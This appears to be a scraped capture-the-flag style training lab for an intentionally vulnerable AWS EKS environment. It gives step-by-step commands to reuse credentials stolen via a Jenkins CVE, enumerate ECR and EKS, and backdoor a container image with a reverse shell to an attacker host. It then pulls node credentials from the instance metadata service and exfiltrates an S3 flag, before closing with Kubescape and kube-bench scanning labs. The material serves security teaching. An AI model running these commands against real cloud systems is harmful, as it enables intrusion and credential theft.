
- Check the cred.txt to make sure we have valid credentials.
grep -q '"AccessKeyId"' cred.txt && grep -q '"SecretAccessKey"' cred.txt && echo "Valid cred.txt" || echo "Error: Check the console log manually. Invalid cred.txt"
- Make sure, current directory is
jenkins_cve.
export AWS_ACCESS_KEY_ID=$(grep -oP '(?<="AccessKeyId" : ")[^"]*' cred.txt) \
&& export AWS_SECRET_ACCESS_KEY=$(grep -oP '(?<="SecretAccessKey" : ")[^"]*' cred.txt) \
&& export AWS_SESSION_TOKEN=$(grep -oP '(?<="Token" : ")[^"]*' cred.txt)
- Validate the exported AWS credentials.
aws sts get-caller-identity

- This confirms we have exploited the IMDSV2 and extracted the AWS EC2 credentials.
Reference
- https://github.com/vulhub/vulhub/tree/master/jenkins/CVE-2024-23897
Enumerate ECR repositories using credentials
⚡ Attention ⚡
💡 Do not switch terminals unless stated below, or you'll need to re-export environment variables.
🛠️ Customization Notice 🛠️
🔧 These commands are tailored for this lab. Adapt them for your specific use case.
- Change directory
cd /workspaces/www-project-eks-goat/eks/jenkins_cve
- Again export the credentials.
export AWS_ACCESS_KEY_ID=$(grep -oP '(?<="AccessKeyId" : ")[^"]*' cred.txt) \
&& export AWS_SECRET_ACCESS_KEY=$(grep -oP '(?<="SecretAccessKey" : ")[^"]*' cred.txt) \
&& export AWS_SESSION_TOKEN=$(grep -oP '(?<="Token" : ")[^"]*' cred.txt)
- Enumerate IAM using Securisec/cliam
curl -L https://github.com/securisec/cliam/releases/download/2.2.0/cliam-linux-64bit.tar.gz | tar -xz && sudo mv cliam /usr/local/bin/ && sudo chmod +x /usr/local/bin/cliam
- Let's enumerate the permissions manually.
As this lab is related to EKS & ECR, we will directly enumerate these services.
aws ecr describe-repositories
aws ecr describe-registry
aws eks list-clusters
🚨 Solution: In case of error: An error occurred (AccessDeniedException) 😱.
⚠️ *Don't cheat! Still want the answer?* 👉 *Click below if you're sure...*

- Let' use
cliamto enumerate the permissions of eks & ecr.
cliam aws enumerate --access-key-id $AWS_ACCESS_KEY_ID --secret-access-key $AWS_SECRET_ACCESS_KEY --session-token $AWS_SESSION_TOKEN ecr
cliam aws enumerate --access-key-id $AWS_ACCESS_KEY_ID --secret-access-key $AWS_SECRET_ACCESS_KEY --session-token $AWS_SESSION_TOKEN eks
⚠️ In case still facing issue No valid aws services detected by cliam as well? 😱.
👉 *Check this below..*

- Let's again run the
cliamcommand and review the changes in the command mentioned below for both services.
Run the cliam cli command.
for region in us-east-1 us-west-2; do cliam aws enumerate --access-key-id "$AWS_ACCESS_KEY_ID" --secret-access-key "$AWS_SECRET_ACCESS_KEY" --session-token "$AWS_SESSION_TOKEN" ecr --region $region; done
for region in us-east-1 us-west-2; do cliam aws enumerate --access-key-id "$AWS_ACCESS_KEY_ID" --secret-access-key "$AWS_SECRET_ACCESS_KEY" --session-token "$AWS_SESSION_TOKEN" eks --region $region; done
- Set the default region using one-liner before proceeding further.
This will set the default region based on output.
for region in us-east-1 us-west-2; do
output=$(cliam aws enumerate --access-key-id "$AWS_ACCESS_KEY_ID" --secret-access-key "$AWS_SECRET_ACCESS_KEY" --session-token "$AWS_SESSION_TOKEN" ecr --region $region)
if echo "$output" | grep -q "INF"; then
echo "Setting region $region as default"
export AWS_DEFAULT_REGION=$region
break
fi
done
- Using describe repo, list the image from ecr.
export repo=$(aws ecr describe-repositories --query 'repositories[0].repositoryName' --output text) && aws ecr list-images --repository-name "$repo"
- Similarly list the cluster running.
The cluster starting with
peachycloudsecurity-<randomvalue>is lab cluster.
aws eks list-clusters
- Pull the image from the ECR repository. Also get the current image tag.
As we dont' know as attacker what tag is used in the image, we are using
aws ecr list-imagesand getiting the latest tag.
export repo=$(aws ecr describe-repositories --query 'repositories[0].repositoryUri' --output text) && export image=$(aws ecr list-images --repository-name $(echo $repo | cut -d'/' -f2) --query 'imageIds[0].imageTag' --output text)
docker pull "$repo:$image"
- As the tag has been identified in the image, in this case it is
latest- Pull the same image with
latestimage tag to demonstrate attacker can first get the correct tag and pull the image. - The attacker can also try to guess and pull other image tags using common naming patterns.
- Pull the same image with
In real life, the tag of a Docker image can change depending on the organization. An attacker can pull the image and then tag it with the same Docker image tag.
repo=$(aws ecr describe-repositories --query 'repositories[0].repositoryUri' --output text)
image_tag="latest"
docker pull "$repo:$image_tag"
- Next step is to generate the backdoored image. Follow next section of the lab.
Credit
Backdooring a Docker Image
⚡ Attention ⚡
💡 Conitnue using same terminal. Do not switch terminals unless stated below, or you'll need to re-export environment variables.
- Change directory to
jenkins_cve, to make make sure folder structure is as per lab steps.
cd /workspaces/www-project-eks-goat/eks/jenkins_cve
- Set the repo
export repo=$(aws ecr describe-repositories --query 'repositories[0].repositoryUri' --output text)
export image_tag="latest"
- Set the default region using one-liner before proceeding further.
This will set the default region based on output.
- Login to AWS ECR.
export AWS_DEFAULT_REGION=$(echo "$repo:$image_tag" | awk -F. '{print $4}')
export aws_account_id=$(aws sts get-caller-identity --query "Account" --output text) && aws ecr get-login-password | docker login --username AWS --password-stdin $aws_account_id.dkr.ecr.$AWS_DEFAULT_REGION.amazonaws.com
- Pull the image to be backdoored.
docker pull "$repo:$image_tag"
- Generate the backdoor the image.
python3 ../solution/backdoor.py \
--input "$repo:$image_tag" \
--output "$repo:$image_tag" \
--listener "$ATTACKER_PUBLIC_IP" \
--port 1337 \
--shell-url "https://github.com/cr0hn/dockerscan/raw/master/dockerscan/actions/image/modifiers/shells/reverse_shell.so"

- Push the backdoor image.
docker push $repo:$image_tag
Exploiting AWS EKS Cluster

⚡ Preparing the attacker's terminal ⚡
Open new terminal in codespace and ssh into attacker's ec2 to get the reverse shell via backdoor and exploit the EKS.
- Change directory to
/workspaces/www-project-eks-goat/eks/jenkins_cve.
cd /workspaces/www-project-eks-goat/eks/jenkins_cve
- Get the public IP of attacker's ec2 instance & ssh.
This is simulating as attacker, to perform reverse shell. Inside ec2 for reverse shell.
export ATTACKER_PUBLIC_IP=$(aws ec2 describe-instances --filters "Name=key-name,Values=peachycloudsecurity" "Name=instance-state-name,Values=running" --query 'Reservations[0].Instances[0].PublicIpAddress' --output text --region us-east-1)
ssh -i peachycloudsecurity.pem ec2-user@$ATTACKER_PUBLIC_IP
- Install pwncat-cs (alternative to netcat for reverse shell)
sudo yum install python3-pip -y # For CentOS/RHEL/Amazon Linux
sudo python3 -m pip install pwncat-cs
Get the Reverse Shell as Attacker
As we have pushed backdoor image, start the listener waiting for the connection from EKS pod.
Wait for 5 minutes to get reverse shell from
EKS pod.
- Run the
pwncat-csto get the reverse shell.
Similar to netcat
pwncat-cs 0.0.0.0 1337
- Hit
CTRL+Dto get the pods' shell.
Run these commands within the pod, after getting the revere shell.
- Install kubectl, run the following commands based on the system's architecture.
echo "Installing kubectl..."
ARCH=$(uname -m)
case $ARCH in
x86_64) BIN_ARCH="amd64" ;;
aarch64) BIN_ARCH="arm64" ;;
*) echo "Unsupported architecture: $ARCH"; exit 1 ;;
esac
curl -LO "https://dl.k8s.io/release/$(curl -L -s https://dl.k8s.io/release/stable.txt)/bin/linux/$BIN_ARCH/kubectl"
install -o root -g root -m 0755 kubectl /usr/local/bin/kubectl
echo "kubectl installation complete."
Again run the
pwncat-cslistener to get the reverse shell if exited.
- Set the Kubernetes configuration explicitly with the service account token, CA certificate, and API server URL.
# Set the correct KUBERNETES_SERVICE_HOST
export KUBERNETES_SERVICE_HOST=kubernetes.default.svc
# Get the service account token and CA certificate
export TOKEN=$(cat /run/secrets/kubernetes.io/serviceaccount/token)
export CACERT=/run/secrets/kubernetes.io/serviceaccount/ca.crt
# Set up the kubectl configuration to use the token
kubectl config set-cluster default-cluster --server=https://${KUBERNETES_SERVICE_HOST}:443 --certificate-authority=${CACERT}
kubectl config set-credentials default-admin --token=${TOKEN}
kubectl config set-context default-system --cluster=default-cluster --user=default-admin
kubectl config use-context default-system
To get cluster IP
kubectl get svc -n default kubernetes.
Performing post-exploitation enumeration in the EKS Cluster.
- Check permissions using auth can-i
kubectl auth can-i --list
- Now run kubectl commands.
kubectl get pods
kubectl get pods -A
- Get cluster roles & roles
kubectl get roles
kubectl get clusterroles
- Get namespaces of the cluster.
A namespace is a virtual cluster that helps divide and isolate resources (like pods, services, and deployments) within a physical cluster
kubectl get namespaces
- Get secrets to check if any secret is present or accessible.
kubectl get secrets -A
⚠️ In such a short time, do we have any other way to get the flag? 😱.
Use IMDSV2 to get the credentials and use it on local. Before that, let's see the next lab.
Credits
- Refer to cloud.hacktricks.xyz
- Join our
attacking & defending kubernetestraining.
Breakout from Pod to Node using privileged credentials
⚡ Continue using the same terminal. ⚡
Again run the
pwncat-cslistener to get the reverse shell.
- Inside eks pod, run below comands.
apt update && apt install unzip less -y
- Install aws cli
curl "https://awscli.amazonaws.com/awscli-exe-linux-x86_64.zip" -o "awscliv2.zip"
unzip awscliv2.zip
./aws/install
rm -rf awscliv2.zip aws
In case exited from eks pod, exit from pwncat-cs by typing exit.
Again run the
pwncat-cslistener to get the reverse shell.
Again IAM perfom Enumeration.
- Run aws cli commands
aws sts get-caller-identity
-
To check whether using node IAM role or pod service account including IRSA & pod identity in Kubernetes.
- Check for annotations in environment variables
env | grep AWS_ROLE_ARN env | grep AWS_WEB_IDENTITY_TOKEN_FILE- Check if the pod is using node's IAM role via IMDS V1.
In case of
IMDS V2, need to send PUT request and then send token in Header.curl 169.254.169.254/latest/meta-data/iam/security-credentials/- Verify the service account attached to the pod by checking for the annotation that links the service account to an IAM role.
kubectl get serviceaccount <service-account-name> -o yaml
⚠️ In such a short time, do we have any other way to get the flag? 😱.
Use IMDSV2 to get the credentials and use it on local.
echo "This can trigger guardduty and other monitoring solutions like Falco as this is suspicious command."
TOKEN=$(curl -X PUT "http://169.254.169.254/latest/api/token" -H "X-aws-ec2-metadata-token-ttl-seconds: 21600")
IAM_ROLE=$(curl -H "X-aws-ec2-metadata-token: $TOKEN" "http://169.254.169.254/latest/meta-data/iam/security-credentials/")
curl -H "X-aws-ec2-metadata-token: $TOKEN" "http://169.254.169.254/latest/meta-data/iam/security-credentials/$IAM_ROLE"
Exit from pod as well as from attacker's ec2 instance along with pwncat interactive shell.
Create a new file in codespace and paste the exfiltrated json data including
AccessKeyId,SecretAccessKey&SessionToken.
- Copy paste the json like object in a txt file
cd /workspaces/www-project-eks-goat/eks/jenkins_cve
touch leaked.txt
- Output should look like this
{
"Credentials": {
"AccessKeyId": "ASIAXXXXXX",
"SecretAccessKey": "wJalrXUtnFEMI/K7MDENG/bPxRfiCYXXXXX",
"SessionToken": "IQoJb3JpZ2luX2VjEXAMPLEXXXX...",
"Expiration": "2024-09-30T23:59:59Z"
}
}
Manual Steps Involved...
- Export the temporary credentials to get the permissions of the node.
export AWS_ACCESS_KEY_ID="ASIAXXXXXX"
export AWS_SECRET_ACCESS_KEY="wJalrXUtnFEMI/K7MDENG/bPxRfiCYXXXXX"
export AWS_SESSION_TOKEN="IQoJb3JpZ2luX2VjEXAMPLEXXXX..."
export DEFAULT_REGION="us-east-1 or us-west-2"
- Run the aws cli command to confirm permissions.
This confirms we have got the permission of EKS nodes, confirming breakout.
aws sts get-caller-identity
- Enumerate IAM
cd /workspaces/www-project-eks-goat/eks/jenkins_cve
git clone https://github.com/andresriancho/enumerate-iam.git
cd enumerate-iam
python3 -m pip install -r requirements.txt
- Manually replace these values from the file and run the tool.
Make sure to update the region as per the preference.
python3 enumerate-iam.py --access-key $AWS_ACCESS_KEY_ID --secret-key $AWS_SECRET_ACCESS_KEY --session-token $AWS_SESSION_TOKEN --region $DEFAULT_REGION

Check there is permission to list s3 bucket.
- Hit Ctrl+C again to force exit.
Command in case of mac.
Ctrl+C
Lab: Privilege Escalation & S3 Exploitation for Flag
Continue using the same terminal on which exfiltrated credentials are configured.
- Change directory to
jenkins_cve.
cd /workspaces/www-project-eks-goat/eks/jenkins_cve
- Use node credentials to list internal s3 bucket and get the flag.
S3 endpoints region agnostic.
aws s3 ls
- Get the data from internal bucket, demonstrating attacker was able to exflitrate the data.
export VICTIM_BUCKET=$(aws s3 ls | grep 'peachycloudsecurity-' | awk '{print $3}')
aws s3 ls s3://$VICTIM_BUCKET
aws s3 cp s3://$VICTIM_BUCKET/flag.txt . && cat flag.txt
Lab: Cleanup EC2 Instance
Open new codespace terminal.

Attackers EC2 Deletion Steps:
- Change the directory
cd /workspaces/www-project-eks-goat/eks/jenkins_cve
- Terminate the EC2 instance.
If changed to other region, then replace that region.
export AWS_DEFAULT_REGION=us-east-1
export INSTANCE_ID=$(aws ec2 describe-instances --filters "Name=key-name,Values=peachycloudsecurity" "Name=instance-state-name,Values=running" --query 'Reservations[0].Instances[0].InstanceId' --output text --region $AWS_DEFAULT_REGION)
aws ec2 terminate-instances --instance-ids $INSTANCE_ID --region $AWS_DEFAULT_REGION
- Check instance termination.
aws ec2 describe-instances --instance-ids $INSTANCE_ID --region $AWS_DEFAULT_REGION --query 'Reservations[0].Instances[0].State.Name'
- Delete the key pair.
aws ec2 delete-key-pair --key-name peachycloudsecurity --region $AWS_DEFAULT_REGION
- Remove the local key file:
rm -f peachycloudsecurity.pem
Automated Scanning in EKS: Why, What, and How
Why Automated Scanning?
Automated scanning in Amazon Elastic Kubernetes Service (EKS) is crucial for maintaining the security and compliance of your containerized applications. Kubernetes, while powerful, has complex configurations and multiple layers (containers, images, nodes, etc.) that can expose vulnerabilities if left unchecked. Automated scanning ensures:
- Proactive Security: Identify vulnerabilities, misconfigurations, and compliance issues early.
- Consistency: Continuously monitor the cluster without manual intervention.
- Compliance: Align with security standards like CIS Benchmarks and other industry best practices.
What is Automated Scanning?
Automated scanning involves using tools and frameworks to automatically:
- Scan Container Images: Identify outdated libraries, vulnerabilities, or insecure packages in your container images.
- Audit Kubernetes Configurations: Ensure best practices are followed in deployment files, manifests, and cluster configurations.
- Assess Runtime Security: Monitor active workloads for abnormal behavior or misconfigurations.
- Enforce Compliance Standards: Generate reports based on predefined policies or benchmarks.
How Does Automated Scanning Work?
- Integration with CI/CD Pipelines:
- Tools are integrated during the build or deployment phase to catch issues early (e.g., image scanning before deployment).
- Continuous Cluster Monitoring:
- Agents or tools run within the EKS cluster to monitor configurations, permissions, and runtime behavior.
- Policy Enforcement:
- Define security policies that trigger alerts or block deployments if violations are detected.
- Reporting and Alerts:
- Centralized dashboards and notifications help teams prioritize and fix issues effectively.
Next Steps
In the next chapter, we’ll explore Kubescape and Kubebench, two essential tools for auditing and securing your Kubernetes clusters. These tools provide automated scanning capabilities for configurations, workloads, and compliance checks tailored for Kubernetes environments.
Hands-On Lab: Security Auditing with Kubescape
Kubescape is a Kubernetes security scanner that checks for misconfigurations, vulnerabilities, and compliance against frameworks like NSA-CISA and MITRE ATT&CK. This hands-on lab guides you through setting up and running Kubescape in a simple namespace.
Hands on Lab
-
Navigate to the EKS Directory:
cd /workspaces/www-project-eks-goat/eks/ -
Install Kubescape on your system:
curl -s https://raw.githubusercontent.com/kubescape/kubescape/master/install.sh | bash -
Verify the installation:
export PATH=$PATH:/home/codespace/.kubescape/bin kubescape version -
Run a basic scan for the entire cluster:
kubescape scan framework nsa -
To scan a specific namespace, create a namespace and deploy a sample workload:
kubectl create namespace kubescape-lab kubectl run nginx --image=nginx --namespace=kubescape-lab -
Scan only the
kubescape-labnamespace:kubescape scan framework nsa --include-namespaces kubescape-lab -
After running the scan, you’ll see results highlighting:
- Critical issues (e.g., misconfigured RBAC, insecure ports).
- Compliance status.
-
Save the results to a file for further review:
kubescape scan framework nsa --output json > kubescape-results.json
Cleanup(Optional)
-
Delete the namespace and resources:
kubectl delete namespace kubescape-lab -
Remove Kubescape:
rm $(which kubescape)
Hands-On Lab: Security Benchmarking with Kubebench
Kubebench checks your Kubernetes cluster against the CIS (Center for Internet Security) Kubernetes Benchmark. This lab demonstrates how to install and run Kubebench to ensure your cluster aligns with security best practices.
Hands on Lab
-
Navigate to the EKS directory:
cd /workspaces/www-project-eks-goat/eks/ -
Download the Kubebench YAML file for your cluster:
curl -sLO https://raw.githubusercontent.com/aquasecurity/kube-bench/main/job.yaml -
Apply the YAML file to create a Kubebench job:
kubectl apply -f job.yaml -
Wait for the job to complete:
kubectl get jobs -
Retrieve the results from the job pod:
POD_NAME=$(kubectl get pods --selector=job-name=kube-bench -o jsonpath='{.items[0].metadata.name}') kubectl logs $POD_NAME -
Review the output for failed checks.
-
Each check aligns with the CIS benchmark, such as:
- API server security configurations.
- Pod security settings.
- RBAC configurations.
Optional Cleanup
- Delete the Kubebench job and resources:
kubectl delete -f job.yaml
Defense & Hardening in EKS
